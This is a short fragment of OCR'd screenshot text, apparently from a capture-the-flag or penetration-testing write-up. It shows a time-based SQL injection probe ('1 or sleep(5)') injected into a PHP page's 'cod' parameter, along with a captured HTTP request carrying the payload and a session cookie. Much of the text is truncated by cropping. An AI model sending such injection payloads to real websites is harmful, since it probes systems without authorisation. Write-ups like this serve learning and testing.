 uns Mysql, so perhaps we can exploit this page's url. Let's catch
r cod= add a sleep request of five seconds to check if the page i
%20or%20sleep(5)
Headers Hex
hp?cod=1%20or%20sleep(5) HTTP/1.1
.10.143
Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko
0
t/html,application/xhtml+xml,application/xml;q=
uage: en-US,en;q=0.5
ding: gzip, deflate
close
SESSID=jmcpg4tdh122ponp5lon8bjgm4
ecure-Requests: 1